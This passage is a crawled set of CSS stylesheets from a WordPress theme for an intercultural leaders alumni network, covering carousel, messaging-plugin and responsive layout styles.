  color:#fff!important;
}
.alumni_block .grid figure.individual > h4, .alumni_block .grid figure.individual > p{
  color:#fff!important;
}


.fa-chevron-left,.fa-chevron-right {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }

.fa-chevron-left{
  left:30%;
}
.fa-chevron-right{
  right:30%;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
  z-index: 2;
}

.carousel-inner > .item > img, 
.carousel-inner > .item > a > img {
    display: block;
    width: 100%;
    height: 455px;
    object-fit: cover;
}


.mobile_logo_text{
  font-family: 'Gotham';
    position: absolute;
    top: 30px;
    /*left: 250px; */ left:20px; /*moves IL icon to the left in mobile */
    line-height: 1;
}
@media (min-width:768px){
.mobile_logo_text{
display:none;
}
}
#intercultural{
display: inline-block;
    font-size: 17px;
    color: #B0B0B0;
    font-weight: 700;
}
    
#leaders{
    font-size: 18px;
    font-weight: bold;
}

.carousel-indicators .active {
 background-color:#C5C5C5; 
}

.carousel-indicators li {
  border:1px solid #C5C5C5;
}

.uni_header_second h2{
font-size:20px !important;
margin-top:10px;
}

.carousel-inner .text p{
  color:#fff!important;
}

@media (max-width:1439px){
  .alumni_block .grid figure.company .text{
    bottom:-200px
  }
}
@media (max-width:768px){
  .alumni_block .grid figure.company .text{
    bottom:-336px
  }
}

.alumni_block .grid figure.individual-company{
  background-size:cover;
  background-repeat: no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css
body_size: 10603
content:
/*Menu Styling*/
#fep-menu {
  color: #333;
  width: 100%;
  font-size: 14px;
  font-weight: bold;
}

#fep-menu .fep-button, .fep-button, .fep-button-active {
  display: inline-block;
  color: #fff !important;
  font-size: 13px;
  background: #00ACEB;
  padding: 10px 20px;
  border: none;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
  border-radius: 19px;
  margin-right: 10px;
  margin-top: 10px;
  font-weight: bold;
  text-decoration: none !important;
  cursor: pointer;
}

#fep-menu .fep-button:hover {
  background: #15c0ff;
}

.fep-button-active {
  background: #363636;
}

#fep-notification-bar {
  color: black;
  background-color: #FFEBE8;
  position: absolute;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 999;
}

.fep-font-red {
  display: inline-block;
  width: 18px;
  color: #FF0000;
  background: #fff;
  text-align: center;
  -moz-border-radius: 50%;
  -khtml-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

/*The main wrapper*/
#fep-wrapper {
  margin: 5px;
  position: relative;
  /*background-color: white;*/
  /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header {
  width: 100%;
  color: #000000;
}

#fep-header strong {
  display: block;
  padding: 3px 0 5px;
  color: #333;
  font-size: 20px;
}

#fep-header .avatar {
  border: none;
  margin: 5px;
  padding: 0;
  vertical-align: top;
}

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error {
  color: black;
  background-color: #FFEBE8;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-success {
  background-color: #66FF99;
  border-color: #00FF00;
}

.fep-wp-error {
  text-align: left;
}

/*Content styling*/
#fep-content {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 10px;
  height: auto;
  width: 100%;
  color: #000000;
  background: #fff;
  overflow: auto;
}

#fep-content h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 24px;
}

#fep-content p, #fep-content form {
  margin: 0px;
}

#fep-content hr {
  margin-top: 5px;
  margin-bottom: 5px;
}

#fep-content textarea {
  width: 100%;
  height: 200px;
  /* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text] {
  width: 90%;
  /* min-width:250px; */
  /* border: 1px solid #E7E7E7; */
}

#fep-content a {
  color: #333;
  font-size: 13px;
  text-decoration: underline;
}

#fep-content .avatar {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer {
  text-align: center;
  font-size: 10px;
  width: 100%;
  color: #333;
  background: #fff;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited {
  color: #333;
  text-decoration: underline;
}

/*Auto-suggest*/
#fep-result {
  width: 250px;
  border: solid 1px #333;
  display: none;
  position: absolute;
  background: #D3EEF5;
}

#fep-result ul, #fep-result li {
  padding: 0px;
  margin: 0px;
  border: 0px;
  list-style: none;
}

#fep-result li {
  border-top: solid 1px #333;
}

#fep-result li a {
  display: block;
  padding: 5px;
  text-decoration: none;
  color: #333;
  font-weight: normal;
}

#fep-result li a:hover {
  background: #333;
  color: white;
}

.fep-table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}

.fep-table > div {
  display: table-row;
}

.fep-table > div > div {
  display: table-cell;
}

.fep-table > div > div:first-child {
  width: 80px;
  vertical-align: top;
}

.fep-table .fep-table-caption {
  display: table-caption;
  text-align: center;
  font-weight: bold;
}

.fep-action-table {
  margin-bottom: 10px;
}

.fep-action-table > div > div {
  width: 25%;
  padding: 0 20px 0 0;
}

.fep-action-table > div > div:last-child {
  padding: 0;
}

.fep-action-table select {
  margin-top: 10px;
}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb {
  vertical-align: middle;
  padding: 10px;
  vertical-align: middle;
}

.fep-table .fep-column-author, .fep-table .fep-column-date {
  min-width: 150px;
  padding: 10px;
}

.fep-table .fep-message-date {
  display: block;
}

.fep-table .fep-message-excerpt {
  opacity: 0.3;
}

.fep-column:first-child {
  width: 30px !important;
  vertical-align: middle !important;
}

.fep-column:first-child + .fep-column {
  width: 75px;
}

.fep-table .fep-column-author {
  vertical-align: middle;
}

.fep-table .fep-column-author span.fep-message-author {
  font-size: 14px;
}

.fep-column-title {
  padding: 10px;
  vertical-align: middle;
}

.fep-action-table select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-odd-even > div:nth-child(odd) {
  background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
  background-color: #FAFAFA;
}

.fep-unread-classp {
  position: relative;
}

.fep-unread-class {
  position: absolute;
  /* This breaks the div from the normal HTML document. */
  top: -6px;
  padding: 0 1px;
  background-color: red;
  /* you could use a background image if you'd like as well */
  color: white;
  font-weight: bold;
  font-size: 9px;
  height: 16px;
  line-height: 16px;
  border-radius: 30px;
  box-shadow: 1px 1px 1px gray;
}

.fep-align-left {
  text-align: left;
}

.fep-align-right {
  text-align: right;
}

.fep-align-centre {
  text-align: center;
}

.fep-hd {
  display: none;
}

.fep-strong {
  font-weight: bold;
}

.fep-pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 6px;
}

.fep-pagination > li {
  display: inline;
}

.fep-pagination > li > a, .fep-pagination > li > span {
  position: relative;
  float: left;
  padding: 7px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  font-size: 12px;
}

.fep-pagination > li:first-child > a, .fep-pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.fep-pagination > li:last-child > a, .fep-pagination > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.fep-pagination > li > a:hover, .fep-pagination > li > span:hover, .fep-pagination > li > a:focus, .fep-pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.fep-pagination > .active > a, .fep-pagination > .active > span, .fep-pagination > .active > a:hover, .fep-pagination > .active > span:hover, .fep-pagination > .active > a:focus, .fep-pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.fep-pagination > .disabled > span, .fep-pagination > .disabled > span:hover, .fep-pagination > .disabled > span:focus, .fep-pagination > .disabled > a, .fep-pagination > .disabled > a:hover, .fep-pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.fep-loading-gif {
  background: url("../images/loading.gif") no-repeat right center;
  padding-right: 16px;
}

.fep-message .fep-message-title-heading {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message {
  margin: 5px;
  padding: 5px;
  border: 1px solid #E7E7E7;
}

.fep-per-message .fep-message-title {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message .fep-message-title .date {
  text-align: right;
  padding-left: 10px;
  width: 100%;
  display: block;
  font-weight: normal;
  font-size: 12px;
}

@media screen and (max-width: 480px) {
  .fep-table .fep-column-avatar {
    display: none;
  }
  .fep-action-table, .fep-action-table > div, .fep-action-table > div > div {
    display: block;
  }
  .fep-action-table > div > div {
    width: 100%;
  }
  #fep-menu .fep-button, .fep-button, .fep-button-active {
    width: 100%;
  }
  #fep-content input[type=text] {
    width: 100%;
  }
  .fep-table > div > div:first-child {
    width: 100%;
    padding: 0;
  }
  .fep-action-table > div > div {
    padding: 0;
  }
}

@media screen and (max-width: 768px) {
  .fep-table .fep-message-excerpt {
    display: none;
  }
}

/* Chat begin */
#fep-wrapper {
  max-width: 1000px;
  margin: 0 auto;
  padding: 20px 15px;
}

#fep-header {
  background: #fff;
}

.fep-form-field {
  padding: 0 0 10px;
}

.fep-form-field label {
  font-size: 13px;
}

.fep-form-field .fep-label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.fep-form-field input[type=text] {
  display: block;
  width: 100% !important;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-form-field input[type=text]:focus {
  border-color: #333;
}

.wp-editor-container {
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

/* Chat end */
@media (min-width: 1440px) and (max-width: 1920px) {
  #fep-wrapper {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css
body_size: 674
content:
.success_storie_details .tags h4, .opportunitie_details .tags h4 {
padding: 0 0 8px;
font-size: 14px;
line-height: 18px;
}

.success_storie_details .tags ul.blue, .opportunitie_details .tags ul.blue {
	overflow: hidden;
}

.success_storie_details .tags ul.blue li, .opportunitie_details .tags ul.blue li {
	padding: 0 10px;
    margin: 0 10px 10px 0;
    border-color: #7FDDFF;
    color: #7FDDFF;
    background: #0399D0;
    height: 25px;
    float: left;
    margin: 0 5px 5px 0;
    padding: 0 5px;
    border: 1px solid #363636;
    line-height: 23px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css
body_size: 26010
content:
@media (min-width: 240px) and (max-width: 479px) {
  /* Header begin */
  .alumni_block .grid figure.company .image img{
    height: 192px;
  }
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
    /*width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form {
    height: auto;
  }
  .login_form.waring form input {
    border: 1px solid #fff !important;
  }
  .login_form.waring form input + input {
    border-top: none !important;
  }
  .login_form form {
    padding: 0 20px;
  }
  .login_form form input {
    width: 100%;
    float: none;
  }
  .login_form form input:first-child {
    border-bottom: 1px solid #000;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -khtml-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
  }
  .login_form form input:first-child + input {
    border-left: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    border-radius: 0;
  }
  .login_form form button {
    width: 100%;
    margin: 0;
    -moz-border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_individual figure:first-child {
    margin: 0;
  }
  .list_organizations figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_organizations figure:first-child {
    margin: 0;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper {
    padding: 0 10px;
  }
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 100%;
    height: 400px;
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .contact_information form ul li .two > div {
    width: 100% !important;
    padding: 0 0 30px;
  }
  .contact_information form ul li .two > div:last-child {
    padding: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 30px 0;
  }
  .contact_forms > div h3 {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul li {
    padding: 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 10px;
  }
  .request_info .timer {
    width: 100%;
    margin: 0 0 20px;
    position: static;
  }
  .request_info .pending {
    top: 10px;
    right: 10px;
  }
  .requests_qrid .grid article {
    width: 100%;
  }
  .radio_check label {
    float: none;
    margin: 0 0 10px;
  }
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_block {
    padding: 10px 0 15px;
  }
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul {
    float: none;
  }
  .offers_side .links ul li {
    float: none;
    padding: 0 0 10px 0px;
  }
  .offers_side .links ul li:last-child {
    padding: 0 0 0 0px;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .messages_block {
    height: 500px;
    margin: 20px 0;
  }
  .dialog_left {
    width: 70px;
    height: 500px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list {
    height: 429px;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    height: 500px;
    padding: 0 0 0 70px;
  }
  .messages_list > div {
    height: 283px;
  }
  /* Messages end */
  /* Reporting tool begin */
  .reporting_tool .select_list ul li {
    width: 100%;
    float: none;
    margin: 0 0 0 !important;
  }
  /* Reporting tool end */
  /* Request modal begin */
  .request_modal {
    width: 100%;
    margin: -592px 0 0;
    left: 0;
  }
  .request_modal form ul li .two > div {
    width: 100%;
    float: none;
    padding: 0 0 30px;
  }
  .request_modal form ul li .two > div + div {
    width: 100%;
    float: none;
    padding: 0;
  }
  /* Request modal end */

  .author_profile {
    position: relative;
    right: auto;
    bottom: auto;
    width: 100%;
  }

  .request_info .edit {
    right:auto;
    left:10px;
    top:10px;
  }

  .request_info .delete {
    right:auto;
    left:65px;
    top:10px;
  }

  .project_table {
    overflow: scroll;
  }


}

@media (min-width: 480px) and (max-width: 767px) {
  .project_table {
    overflow: scroll;
  }
  /* Header begin */
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
   /* width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form form {
    padding: 0 40px;
  }
  .login_form form input {
    width: 36%;
  }
  .login_form form button {
    width: 34%;
    margin: 0 0 0 -6%;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 49%;
    height: 400px;
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 49%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 40px 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 20px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 160px;
  }
  .request_info h3 {
    padding: 30px 0 20px;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
